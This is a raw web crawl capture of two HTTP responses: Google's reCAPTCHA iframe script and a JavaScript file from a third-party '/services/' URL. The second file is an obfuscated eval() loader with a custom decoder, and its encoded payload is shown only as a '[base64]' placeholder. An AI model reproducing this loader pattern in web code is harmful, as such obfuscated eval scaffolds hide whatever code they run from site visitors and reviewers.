

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-8vzxEnRFyQO2IRLnJWnJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769694643968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 2321
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"iCzETnJYW",7,2,33))